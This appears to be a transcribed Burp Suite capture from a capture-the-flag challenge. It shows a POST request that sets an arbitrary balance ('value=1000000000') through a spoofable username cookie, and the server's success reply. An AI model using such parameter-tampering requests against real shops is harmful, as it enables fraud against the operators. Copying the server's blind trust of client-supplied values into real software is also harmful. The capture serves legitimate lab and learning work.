 Request
Pretty Raw Hex \n
1 POST /api/console_value.php HTTP/1.1
2 Host: vt.jnxl2023.sierting.com:31954
3 Content-Length: 32
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://vt.jnxl2023.sierting.com:31954
8 Referer: http://vt.jnxl2023.sierting.com:31954/shop.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: username=nakaii
12 Connection: close
13
14 username=nakaii&value=1000000000
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 14 Nov 2023 04:03:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 42
8
9 更新成功，新的value为：1000000344